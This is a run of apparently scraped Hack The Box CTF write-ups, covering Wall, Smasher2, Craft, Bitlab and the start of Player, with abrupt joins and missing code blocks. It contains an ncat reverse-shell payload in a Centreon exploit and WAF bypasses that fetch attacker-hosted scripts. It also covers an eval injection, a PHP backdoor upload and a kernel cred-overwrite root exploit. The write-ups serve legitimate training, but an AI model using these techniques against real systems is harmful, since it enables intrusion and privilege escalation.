payload_info = { "name": "Central", "ns_ip_address": "127.0.0.1", # this value should be 1 always "localhost[localhost]": "1", "is_default[is_default]": "0", "remote_id": "", "ssh_port": "22", "init_script": "centengine", # this value contains the payload , you can change it as you want "nagios_bin": "ncat -e /bin/bash {0} {1} #".format(ip, port), "nagiostats_bin": "/usr/sbin/centenginestats", "nagios_perfdata": "/var/log/centreon-engine/service-perfdata", "centreonbroker_cfg_path": "/etc/centreon-broker", "centreonbroker_module_path": "/usr/share/centreon/lib/centreon-broker", "centreonbroker_logs_path": "", "centreonconnector_path": "/usr/lib64/centreon-connector", "init_script_centreontrapd": "centreontrapd", "snmp_trapd_path_conf": "/etc/snmp/centreon_traps/", "ns_activate[ns_activate]": "1", "submitC": "Save", "id": "1", "o": "c", "centreon_token": poller_token,
}
nagios_bin is the vulnerable parameter:
1 2
# this value contains the payload , you can change it as you want "nagios_bin": "ncat -e /bin/bash {0} {1} #".format(ip, port),
I checked the configuration page and looked at the HTML source, nagios_bin is the monitoring engine binary, I tried to inject a command there:
When I tried to save the configuration I got a 403: That’s because there’s a WAF blocking these attempts, I could bypass the WAF by replacing the spaces in the commands with ${IFS}. I saved the reverse shell payload in a file then I used wget to get the file contents and I piped it to bash. a:
root@kali:~/Desktop/HTB/boxes/wall# python exploit.py http://wall.htb/centreon/ admin password1 10.10.xx.xx 1337 [+] Retrieving CSRF token to submit the login form exploit.py:38: UserWarning: No parser was explicitly specified, so I'm using the best available HTML parser for this system ("lxml"). This usually isn't a problem, but if you run this code on another system, or in a different virtual e nvironment, it may use a different parser and behave differently.
The code that caused this warning is on line 38 of the file exploit.py. To get rid of this warning, pass the additional argument 'features="lxml"' to the BeautifulSoup constructor.
soup = BeautifulSoup(html_content) [+] Login token is : ba28f431a995b4461731fb394eb01d79 [+] Logged In Sucssfully [+] Retrieving Poller token exploit.py:56: UserWarning: No parser was explicitly specified, so I'm using the best available HTML parser for this system ("lxml"). This usually isn't a problem, but if you run this code on another system, or in a different virtual e nvironment, it may use a different parser and behave differently.
The code that caused this warning is on line 56 of the file exploit.py. To get rid of this warning, pass the additional argument 'features="lxml"' to the BeautifulSoup constructor.
poller_soup = BeautifulSoup(poller_html) [+] Poller token is : d5702ae3de1264b0692afcef86074f07 [+] Injecting Done, triggering the payload [+] Check your netcat listener !
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
root@kali:~/Desktop/HTB/boxes/wall# nc -lvnp 1337 listening on [any] 1337 ... connect to [10.10.xx.xx] from (UNKNOWN) [10.10.10.157] 37862 /bin/sh: 0: can't access tty; job control turned off $ whoami www-data $ which python /usr/bin/python $ python -c "import pty;pty.spawn('/bin/bash')" www-data@Wall:/usr/local/centreon/www$ ^Z [1]+ Stopped nc -lvnp 1337 root@kali:~/Desktop/HTB/boxes/wall# stty raw -echo root@kali:~/Desktop/HTB/boxes/wall# nc -lvnp 1337
I searched for suid binaries and saw screen-4.5.0, similar to the privesc in Flujab I used this exploit. The exploit script didn’t work properly so I did it manually, I compiled the binaries on my box: libhax.c:
And we owned root ! That’s it , Feedback is appreciated ! Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham Thanks for reading.
Hey guys, today smasher2 retired and here’s my write-up about it. Smasher2 was an interesting box and one of the hardest I have ever solved. Starting with a web application vulnerable to authentication bypass and RCE combined with a WAF bypass, then a kernel module with an insecure mmap handler implementation allowing users to access kernel memory. I enjoyed the box and learned a lot from it. It’s a Linux box and its ip is 10.10.10.135, I added it to /etc/hosts as smasher2.htb. Let’s jump right in!
Nmap
As always we will start with nmap to scan for open ports and services:
root@kali:~/Desktop/HTB/boxes/smasher2# nmap -sV -sT -sC -o nmapinitial smasher2.htb Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-13 07:32 EST Nmap scan report for smasher2.htb (10.10.10.135) Host is up (0.18s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 23:a3:55:a8:c6:cc:74:cc:4d:c7:2c:f8:fc:20:4e:5a (RSA) | 256 16:21:ba:ce:8c:85:62:04:2e:8c:79:fa:0e:ea:9d:33 (ECDSA) |_ 256 00:97:93:b8:59:b5:0f:79:52:e1:8a:f1:4f:ba:ac:b4 (ED25519) 53/tcp open domain ISC BIND 9.11.3-1ubuntu1.3 (Ubuntu Linux) | dns-nsid: |_ bind.version: 9.11.3-1ubuntu1.3-Ubuntu 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: 403 Forbidden Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 34.74 seconds root@kali:~/Desktop/HTB/boxes/smasher2#
We got ssh on port 22, dns on port 53 and http on port 80.
DNS
First thing I did was to enumerate vhosts through the dns server and I got 1 result:
; <<>> DiG 9.11.5-P4-5.1+b1-Debian <<>> axfr smasher2.htb @10.10.10.135 ;; global options: +cmd smasher2.htb. 604800 IN SOA smasher2.htb. root.smasher2.htb. 41 604800 86400 2419200 604800 smasher2.htb. 604800 IN NS smasher2.htb. smasher2.htb. 604800 IN A 127.0.0.1 smasher2.htb. 604800 IN AAAA ::1 smasher2.htb. 604800 IN PTR wonderfulsessionmanager.smasher2.htb. smasher2.htb. 604800 IN SOA smasher2.htb. root.smasher2.htb. 41 604800 86400 2419200 604800 ;; Query time: 299 msec ;; SERVER: 10.10.10.135#53(10.10.10.135) ;; WHEN: Fri Dec 13 07:36:43 EST 2019 ;; XFR size: 6 records (messages 1, bytes 242)
root@kali:~/Desktop/HTB/boxes/smasher2#
wonderfulsessionmanager.smasher2.htb, I added it to my hosts file.
Web Enumeration
http://smasher2.htb had the default Apache index page:
http://wonderfulsessionmanager.smasher2.htb: The only interesting here was the login page: I kept testing it for a while and the responses were like this one:
It didn’t request any new pages so I suspected that it’s doing an AJAX request, I intercepted the login request to find out the endpoint it was requesting:
The only result that wasn’t 403 was /backup so I checked that and found 2 files: Note: Months ago when I solved this box for the first time /backup was protected by basic http authentication, that wasn’t the case when I revisited the box for the write-up even after resetting it. I guess it got removed, however it wasn’t an important step, it was just heavy brute force so the box is better without it. I downloaded the files to my box:
deflog_creds(ip, c): with open("creds.log", "a") as creds: creds.write("Login from {} with data {}:{}\n".format(ip, c["username"], c["password"])) creds.close()
defsafe_init_manager(id): lock.acquire() if id in Managers: del Managers[id] else: login = ["<REDACTED>", "<REDACTED>"] Managers.update({id: ses.SessionManager(login, craft_secure_token(":".join(login)))}) lock.release()
defsafe_have_manager(id): ret = False lock.acquire() ret = id in Managers lock.release() return ret
@app.before_request defbefore_request(): if request.path == "/": ifnot session.has_key("id"): k = get_secure_key() safe_init_manager(k) session["id"] = k elif session.has_key("id") andnot safe_have_manager(session["id"]): del session["id"] return redirect("/", 302) else: if session.has_key("id") and safe_have_manager(session["id"]): pass else: return redirect("/", 302)
@app.route("/api/<key>/job", methods=['POST']) defjob(key): ret = {"success": None, "result": None} manager = safe_get_manager(session["id"]) if manager.secret_key == key: data = request.get_json(silent=True) if data and type(data) == dict: if"schedule"in data: out = subprocess.check_output(['bash', '-c', data["schedule"]]) ret["success"] = True ret["result"] = out else: ret["success"] = False ret["result"] = "Missing schedule parameter." else: ret["success"] = False ret["result"] = "Invalid value provided." else: ret["success"] = False ret["result"] = "Invalid token." return jsonify(ret)
app.run(host='127.0.0.1', port=5000)
I read the code and these are the things that interest us: After successful authentication the server will respond with a secret key that we can use to access the endpoint /api/<key>/job:
data = request.get_json(silent=True) if data and type(data) == dict: ...
Through that endpoint we can execute system commands by providing them in a parameter called schedule:
1 2 3 4
if"schedule"in data: out = subprocess.check_output(['bash', '-c', data["schedule"]]) ret["success"] = True ret["result"] = out
session.so: Analysis –> Authentication Bypass
session.so is a compiled shared python library, so stands for shared object:
1 2 3
root@kali:~/Desktop/HTB/boxes/smasher2/backup# file ses.so ses.so: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, BuildID[sha1]=0c67d40b77854318b10417b4aedfee95a52f0550, not stripped root@kali:~/Desktop/HTB/boxes/smasher2/backup#
I opened it in ghidra and started checking the functions. Two functions caught my attention, get_internal_pwd() and get_internal_usr(): I looked at the decompiled code of both of them and noticed something strange, they were the exact same: get_internal_pwd():
So in theory, since the two function are identical, providing the username as a password should work. Which means that it’s just a matter of finding an existing username and we’ll be able to bypass the authentication. I tried some common usernames before attempting to use wfuzz, Administrator worked:
WAF Bypass –> RCE –> Shell as dzonerzy –> Root Flag
I wrote a small script to execute commands through /api/<key>/job as we saw earlier in auth.py, the script was meant for testing purposes:
1 2 3 4 5 6 7 8 9 10
#!/usr/bin/python3 from requests import post
cookies = {"session":"eyJpZCI6eyIgYiI6Ik16UXpNakpoTVRVeVlqaGlNekJsWVdSbU9HTXlPV1kzTmprMk1XSTROV00xWkdVME5HTmxNQT09In19.XfNxUQ.MznJKgs2isklCZxfV4G0IjEPcvg"}
However when I tried other commands I got a 403 response indicating that the server was protected by a WAF:
1 2 3 4 5 6 7 8 9 10 11 12 13 14
cmd: curl http://10.10.xx.xx <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>403 Forbidden</title> </head><body> <h1>Forbidden</h1> <p>You don't have permission to access /api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job on this server.<br /> </p>
<address>Apache/2.4.29 (Ubuntu) Server at wonderfulsessionmanager.smasher2.htb Port 80</address> </body></html>
cmd:
I could easily bypass it by inserting single quotes in the command:
1 2 3 4 5 6 7
cmd: 'w'g'e't 'h't't'p':'/'/'1'0'.'1'0'.'x'x'.'x'x'/'t'e's't' <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"> <title>500 Internal Server Error</title> <h1>Internal Server Error</h1> <p>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.</p>
cmd:
1 2 3
Serving HTTP on 0.0.0.0 port 80 ... 10.10.10.135 - - [13/Dec/2019 08:18:33] code 404, message File not found 10.10.10.135 - - [13/Dec/2019 08:18:33] "GET /test HTTP/1.1" 404 -
To automate the exploitation process I wrote this small exploit:
I hosted it on a python server and I started a netcat listener on port 1337 then I ran the exploit: We owned user.
dhid.ko: Enumeration
After getting a shell I copied my public ssh key to /home/dzonerzy/.ssh/authorized_keys and got ssh access. In the home directory of dzonerzy there was a README containing a message from him saying that we’ll need to think outside the box to root smasher2:
Ye you've come this far and I hope you've learned something new, smasher wasn't created with the intent to be a simple puzzle game... but instead I just wanted to pass my limited knowledge to you fellow hacker, I know it's not much but this time you'll need more than skill, you will need to think outside the box to complete smasher 2 , have fun and happy
Hacking!
free(knowledge); free(knowledge); * error for object 0xd00000000b400: pointer being freed was not allocated *
dzonerzy@smasher2:~$
After some enumeration, I checked the auth log and saw this line:
In case you don’t know what mmap is, simply mmap is a system call which is used to map memory to a file or a device. (Check this) The function dev_mmap() is a custom mmap handler. The interesting part here is the call to remap_pfn_range() function (remap kernel memory to userspace):
If we look at the function call again we can see that the 3rd and 4th arguments (physical address of the kernel memory and size of map area) are given to the function without any prior validation:
This means that we can map any size of memory we want and read/write to it, allowing us to even access the kernel memory.
dhid.ko: Exploitation –> Root Shell –> Root Flag
Luckily, this white paper had a similar scenario and explained the exploitation process very well, I recommend reading it after finishing the write-up, I will try to explain the process as good as I can but the paper will be more detailed. In summary, what’s going to happen is that we’ll map a huge amount of memory and search through it for our process’s cred structure (The cred structure holds our process credentials) then overwrite our uid and gid with 0 and execute /bin/sh. Let’s go through it step by step. First, we need to make sure that it’s really exploitable, we’ll try to map a huge amount of memory and check if it worked:
structcred { atomic_tusage; #ifdef CONFIG_DEBUG_CREDENTIALS atomic_tsubscribers;/* number of processes subscribed */ void*put_addr; unsignedmagic; #define CRED_MAGIC0x43736564 #define CRED_MAGIC_DEAD0x44656144 #endif kuid_tuid;/* real UID of the task */ kgid_tgid;/* real GID of the task */ kuid_tsuid;/* saved UID of the task */ kgid_tsgid;/* saved GID of the task */ kuid_teuid;/* effective UID of the task */ kgid_tegid;/* effective GID of the task */ kuid_tfsuid;/* UID for VFS ops */ kgid_tfsgid;/* GID for VFS ops */ unsignedsecurebits;/* SUID-less security management */ kernel_cap_tcap_inheritable; /* caps our children can inherit */ kernel_cap_tcap_permitted;/* caps we're permitted */ kernel_cap_tcap_effective;/* caps we can actually use */ kernel_cap_tcap_bset;/* capability bounding set */ kernel_cap_tcap_ambient;/* Ambient capability set */ #ifdef CONFIG_KEYS unsignedcharjit_keyring;/* default keyring to attach requested * keys to */ structkey*session_keyring;/* keyring inherited over fork */ structkey*process_keyring;/* keyring private to this process */ structkey*thread_keyring;/* keyring private to this thread */ structkey*request_key_auth;/* assumed request_key authority */ #endif #ifdef CONFIG_SECURITY void*security;/* subjective LSM security */ #endif structuser_struct *user;/* real user ID subscription */ structuser_namespace *user_ns;/* user_ns the caps and keyrings are relative to. */ structgroup_info *group_info;/* supplementary groups for euid/fsgid */ /* RCU deletion */ union { int non_rcu;/* Can we skip RCU deletion? */ structrcu_headrcu;/* RCU deletion hook */ }; }
We’ll notice that the first 8 integers (representing our uid, gid, saved uid, saved gid, effective uid, effective gid, uid and gid for the virtual file system) are known to us, which represents a reliable pattern to search for in the memory:
1 2 3 4 5 6 7 8
kuid_tuid;/* real UID of the task */ kgid_tgid;/* real GID of the task */ kuid_tsuid;/* saved UID of the task */ kgid_tsgid;/* saved GID of the task */ kuid_teuid;/* effective UID of the task */ kgid_tegid;/* effective GID of the task */ kuid_tfsuid;/* UID for VFS ops */ kgid_tfsgid;/* GID for VFS ops */
These 8 integers are followed by a variable called securebits:
Then that variable is followed by our capabilities:
1 2 3 4 5
kernel_cap_t cap_inheritable; /* caps our children can inherit */ kernel_cap_t cap_permitted; /* caps we're permitted */ kernel_cap_t cap_effective; /* caps we can actually use */ kernel_cap_t cap_bset; /* capability bounding set */ kernel_cap_t cap_ambient; /* Ambient capability set */
Since we know the first 8 integers we can search through the memory for that pattern, when we find a valid cred structure pattern we’ll overwrite each integer of the 8 with a 0 and check if our uid changed to 0, we’ll keep doing it until we overwrite the one which belongs to our process, then we’ll overwrite the capabilities with 0xffffffffffffffff and execute /bin/sh. Let’s try to implement the search for cred structures first. To do that we will get our uid with getuid():
1
unsignedint uid = getuid();
Then search for 8 consecutive integers that are equal to our uid, when we find a cred structure we’ll print its pointer and keep searching:
Now we need to overwrite the cred structure that belongs to our process, we’ll keep overwriting every cred structure we find and check our uid, when we overwrite the one that belongs to our process our uid should be 0:
dzonerzy@smasher2:/dev/shm$ ./pwn [+] PID: 1153 [*] Open OK fd: 3 [*] mmap OK address: 42424000 [+] Searching for the process cred structure ... [*] Cred structure found ! ptr: 0xb60ad084, crednum: 20 [*] Got Root [+] Spawning a shell # whoami root # id uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare),1000(dzonerzy) #
We owned root ! That’s it , Feedback is appreciated ! Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham Thanks for reading.
Hey guys, today Craft retired and here’s my write-up about it. It’s a medium rated Linux box and its ip is 10.10.10.110, I added it to /etc/hosts as craft.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services:
root@kali:~/Desktop/HTB/boxes/craft# nmap -sV -sT -sC -o nmapinitial craft.htb Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-03 13:41 EST Nmap scan report for craft.htb (10.10.10.110) Host is up (0.22s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u5 (protocol 2.0) | ssh-hostkey: | 2048 bd:e7:6c:22:81:7a:db:3e:c0:f0:73:1d:f3:af:77:65 (RSA) | 256 82:b5:f9:d1:95:3b:6d:80:0f:35:91:86:2d:b3:d7:66 (ECDSA) |_ 256 28:3b:26:18:ec:df:b3:36:85:9c:27:54:8d:8c:e1:33 (ED25519) 443/tcp open ssl/http nginx 1.15.8 |_http-server-header: nginx/1.15.8 |_http-title: About | ssl-cert: Subject: commonName=craft.htb/organizationName=Craft/stateOrProvinceName=NY/countryName=US | Not valid before: 2019-02-06T02:25:47 |_Not valid after: 2020-06-20T02:25:47 |_ssl-date: TLS randomness does not represent time | tls-alpn: |_ http/1.1 | tls-nextprotoneg: |_ http/1.1 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 75.97 seconds root@kali:~/Desktop/HTB/boxes/craft#
We got https on port 443 and ssh on port 22.
Web Enumeration
The home page was kinda empty, Only the about info and nothing else: The navigation bar had two external links, one of them was to https://api.craft.htb/api/ and the other one was to https://gogs.craft.htb:
So I added both of api.craft.htb and gogs.craft.htb to /etc/hosts then I started checking them. https://api.craft.htb/api:
Here we can see the API endpoints and how to interact with them. We’re interested in the authentication part for now, there are two endpoints, /auth/check which checks the validity of an authorization token and /auth/login which creates an authorization token provided valid credentials.
We don’t have credentials to authenticate so let’s keep enumerating. Obviously gogs.craft.htb had gogs running:
The repository of the API source code was publicly accessible so I took a look at the code and the commits.
Dinesh’s commits c414b16057 and 10e3ba4f0a had some interesting stuff. First one had some code additions to /brew/endpoints/brew.py where user’s input is being passed to eval() without filtering:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
@@ -38,9 +38,13 @@ class BrewCollection(Resource): """ Creates a new brew entry. """ - - create_brew(request.json) - returnNone, 201 + + # make sure the ABV value is sane. + if eval('%s > 1' % request.json['abv']): + return"ABV must be a decimal value less than 1.0", 400 + else: + create_brew(request.json) + returnNone, 201 @ns.route('/<int:id>') @api.response(404, 'Brew not found.')
I took a look at the API documentation again to find in which request I can send the abv parameter:
As you can see we can send a POST request to /brew and inject our payload in the parameter abv, However we still need an authorization token to be able to interact with /brew, and we don’t have any credentials. The other commit was a test script which had hardcoded credentials, exactly what we need:
Gilfoyle had a private repository called craft-infra:
He left his private ssh key in the repository:
When I tried to use the key it asked for password as it was encrypted, I tried his gogs password (ZEU3N8WNM2rh4T) and it worked: We owned user.
Vault –> One-Time SSH Password –> SSH as root –> Root Flag
In Gilfoyle’s home directory there was a file called .vault-token:
1 2 3 4 5 6 7 8 9 10 11 12 13 14
gilfoyle@craft:~$ ls -la total 44 drwx------ 5 gilfoyle gilfoyle 4096 Jan 3 13:42 . drwxr-xr-x 3 root root 4096 Feb 9 2019 .. -rw-r--r-- 1 gilfoyle gilfoyle 634 Feb 9 2019 .bashrc drwx------ 3 gilfoyle gilfoyle 4096 Feb 9 2019 .config drwx------ 2 gilfoyle gilfoyle 4096 Jan 3 13:31 .gnupg -rw-r--r-- 1 gilfoyle gilfoyle 148 Feb 8 2019 .profile drwx------ 2 gilfoyle gilfoyle 4096 Feb 9 2019 .ssh -r-------- 1 gilfoyle gilfoyle 33 Feb 9 2019 user.txt -rw------- 1 gilfoyle gilfoyle 36 Feb 9 2019 .vault-token -rw------- 1 gilfoyle gilfoyle 5091 Jan 3 13:28 .viminfo gilfoyle@craft:~$ cat .vault-token f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9gilfoyle@craft:~$
A quick search revealed that it’s related to vault.
Secure, store and tightly control access to tokens, passwords, certificates, encryption keys for protecting secrets and other sensitive data using a UI, CLI, or HTTP API. -vaultproject.io
By looking at vault.sh from craft-infra repository (vault/vault.sh), we’ll see that it enables the ssh secrets engine then creates an otp role for root:
gilfoyle@craft:~$ vault login Token (will be hidden): Success! You are now authenticated. The token information displayed below is already stored in the token helper. You do NOT need to run "vault login" again. Future Vault requests will automatically use this token.
Password: Linux craft.htb 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Tue Aug 27 04:53:14 2019 root@craft:~#
And we owned root ! That’s it , Feedback is appreciated ! Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham Thanks for reading.
Hey guys, today Bitlab retired and here’s my write-up about it. It was a nice CTF-style machine that mainly had a direct file upload and a simple reverse engineering challenge. It’s a Linux box and its ip is 10.10.10.114, I added it to /etc/hosts as bitlab.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services:
root@kali:~/Desktop/HTB/boxes/bitlab# nmap -sV -sT -sC -o nmapinitial bitlab.htb Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-10 13:44 EST Nmap scan report for bitlab.htb (10.10.10.114) Host is up (0.14s latency). Not shown: 998 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 a2:3b:b0:dd:28:91:bf:e8:f9:30:82:31:23:2f:92:18 (RSA) | 256 e6:3b:fb:b3:7f:9a:35:a8:bd:d0:27:7b:25:d4:ed:dc (ECDSA) |_ 256 c9:54:3d:91:01:78:03:ab:16:14:6b:cc:f0:b7:3a:55 (ED25519) 80/tcp open http nginx | http-robots.txt: 55 disallowed entries (15 shown) | / /autocomplete/users /search /api /admin /profile | /dashboard /projects/new /groups/new /groups/*/edit /users /help |_/s/ /snippets/new /snippets/*/edit | http-title: Sign in \xC2\xB7 GitLab |_Requested resource was http://bitlab.htb/users/sign_in |_http-trane-info: Problem with XML parsing of /evox/about Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 31.56 seconds root@kali:~/Desktop/HTB/boxes/bitlab#
We got http on port 80 and ssh on port 22, robots.txt existed on the web server and it had a lot of entries.
Web Enumeration
Gitlab was running on the web server and we need credentials: I checked /robots.txt to see if there was anything interesting:
root@kali:~/Desktop/HTB/boxes/bitlab# curl http://bitlab.htb/robots.txt [18/43] # See http://www.robotstxt.org/robotstxt.html for documentation on how to use the robots.txt file # # To ban all spiders from the entire site uncomment the next two lines: # User-Agent: * # Disallow: / # Add a 1 second delay between successive requests to the same server, limits resources used by crawler # Only some crawlers respect this setting, e.g. Googlebot does not # Crawl-delay: 1 # Based on details in https://gitlab.com/gitlab-org/gitlab-ce/blob/master/config/routes.rb, https://gitlab.com/gitlab-org/gitlab-ce/blob/master/spec/routing, and using application User-Agent: * Disallow: /autocomplete/users Disallow: /search Disallow: /api Disallow: /admin Disallow: /profile Disallow: /dashboard Disallow: /projects/new Disallow: /groups/new Disallow: /groups/*/edit Disallow: /users Disallow: /help # Only specifically allow the Sign In page to avoid very ugly search results Allow: /users/sign_in
Most of the disallowed entries were paths related to the Gitlab application. I checked /help and found a page called bookmarks.html: There was an interesting link called Gitlab Login: Clicking on that link didn’t result in anything, so I checked the source of the page, the href attribute had some javascript code:
1
<DT><AHREF="javascript:(function(){ var _0x4b18=["\x76\x61\x6C\x75\x65","\x75\x73\x65\x72\x5F\x6C\x6F\x67\x69\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x6C\x61\x76\x65","\x75\x73\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x31\x31\x64\x65\x73\x30\x30\x38\x31\x78"];document[_0x4b18[2]](_0x4b18[1])[_0x4b18[0]]= _0x4b18[3];document[_0x4b18[2]](_0x4b18[4])[_0x4b18[0]]= _0x4b18[5]; })()"ADD_DATE="1554932142">Gitlab Login</A>
I took that code, edited it a little bit and used the js console to execute it:
1 2 3 4 5
root@kali:~/Desktop/HTB/boxes/bitlab# js > var _0x4b18=['\x76\x61\x6C\x75\x65','\x75\x73\x65\x72\x5F\x6C\x6F\x67\x69\x6E','\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64','\x63\x6C\x61\x76\x65','\x75\x73\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64','\x31\x31\x64\x65\x73\x30\x30\x38\x31\x78'];document[_0x4b18[2]](_0x4b18[1])[_0x4b18[0]]= _0x4b18[3];document[_0x4b18[2]](_0x4b18[4])[_0x4b18[0]]= _0x4b18[5]; Thrown: ReferenceError: document is not defined >
Then I printed the variable _0x4b18 which had the credentials for Gitlab:
Back to the repositories, I checked Profile and it was pretty empty: The path /profile was one of the disallowed entries in /robots.txt, I wanted to check if that path was related to the repository, so I checked if the same image (developer.jpg) existed, and it did:
Now we can simply upload a php shell and access it through /profile, I uploaded the php-simple-backdoor:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
Database Access –> Clave’s Password –> SSH as Clave –> User Flag
After getting a shell as www-data I wanted to use the credentials I got earlier from the code snippet and see what was in the database, however psql wasn’t installed:
1 2 3
www-data@bitlab:/var/www/html/profile$ psql bash: psql: command not found www-data@bitlab:/var/www/html/profile$
So I had to do it with php:
1 2 3 4
www-data@bitlab:/var/www/html/profile$ php -a Interactive mode enabled
php > $connection = new PDO('pgsql:host=localhost;dbname=profiles', 'profiles', 'profiles');
I executed the same query from the code snippet which queried everything from the table profiles, and I got clave’s password which I could use to get ssh access:
It looked like it was checking if the name of the user running the program was clave, then It executed PuTTY with some parameters that I couldn’t see:
1 2 3 4
if (local_6c == L"clave") { ShellExecuteW((HWND)0x0,L"open",L"C:\\Program Files\\PuTTY\\putty.exe",lpParameters,(LPCWSTR)0x0 ,10); }
This is how the same part looked like in IDA: I copied the executable to a Windows machine and I tried to run it, however it just kept crashing. I opened it in immunity debugger to find out what was happening, and I found an access violation: It happened before reaching the function I’m interested in so I had to fix it. What I did was simply replacing the instructions that caused that access violation with NOPs. I had to set a breakpoint before the cmp instruction, so I searched for the word “clave” in the referenced text strings and I followed it in the disassembler:
Then I executed the program and whenever I hit an access violation I replaced the instructions with NOPs, it happened twice then I reached my breakpoint:
After reaching the breakpoint I could see the parameters that the program gives to putty.exe in both eax and ebx, It was starting an ssh session as root and I could see the password:
And we owned root ! That’s it , Feedback is appreciated ! Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham Thanks for reading.
Hey guys, today Player retired and here’s my write-up about it. It was a relatively hard CTF-style machine with a lot of enumeration and a couple of interesting exploits. It’s a Linux box and its ip is 10.10.10.145, I added it to /etc/hosts as player.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services:
root@kali:~/Desktop/HTB/boxes/player# nmap -sV -sT -sC -o nmapinitial player.htb Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-17 16:29 EST Nmap scan report for player.htb (10.10.10.145) Host is up (0.35s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.11 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 1024 d7:30:db:b9:a0:4c:79:94:78:38:b3:43:a2:50:55:81 (DSA) | 2048 37:2b:e4:31:ee:a6:49:0d:9f:e7:e6:01:e6:3e:0a:66 (RSA) | 256 0c:6c:05:ed:ad:f1:75:e8:02:e4:d2:27:3e:3a:19:8f (ECDSA) |_ 256 11:b8:db:f3:cc:29:08:4a:49:ce:bf:91:73:40:a2:80 (ED25519) 80/tcp open http Apache httpd 2.4.7 |_http-server-header: Apache/2.4.7 (Ubuntu) |_http-title: 403 Forbidden Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 75.12 seconds root@kali:~/Desktop/HTB/boxes/player#
We got http on port 80 and ssh on port 22.
Web Enumeration
I got a 403 response when I went to http://player.htb/: I used wfuzz with subdomains-top1mil-5000.txt from seclists to enumerate virtual hosts and got these results:
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
******************************************************** * Wfuzz 2.4 - The Web Fuzzer * ******************************************************** Target: http://10.10.10.145/ Total requests: 4997 =================================================================== ID Response Lines Word Chars Payload =================================================================== 000000019: 200 86 L 229 W 5243 Ch "dev" 000000067: 200 63 L 180 W 1470 Ch "staging" 000000070: 200 259 L 714 W 9513 Ch "chat"
I added them to my hosts file and started checking each one of them. On dev there was an application that needed credentials so we’ll skip that one until we find some credentials: staging was kinda empty but there was an interesting contact form:
The form was interesting because when I attempted to submit it I got a weird error for a second then I got redirected to /501.php:
I intercepted the request with burp to read the error. Request:
The error exposed some filenames like /var/www/backup/service_config, /var/www/staging/fix.php and /var/www/staging/contact.php. That will be helpful later. chat was a static page that simulated a chat application: I took a quick look at the chat history between Olla and Vincent, Olla asked him about some pentest reports and he replied with 2 interesting things :
Staging exposing sensitive files.
Main domain exposing source code allowing to access the product before release.
We already saw that staging was exposing files, I ran gobuster on the main domain and found /launcher:
HTTP/1.1 302 Found Date: Fri, 17 Jan 2020 22:45:04 GMT Server: Apache/2.4.7 (Ubuntu) X-Powered-By: PHP/5.5.9-1ubuntu4.26 Location: index.html Content-Length: 0 Connection: close Content-Type: text/html
We know from the chat that the source code is exposed somewhere, I wanted to read the source of /launcher/dee8dc8a47256c64630d803a4c40786c.php so I tried some basic stuff like adding .swp, .bak and ~ after the file name. ~ worked (check this out):
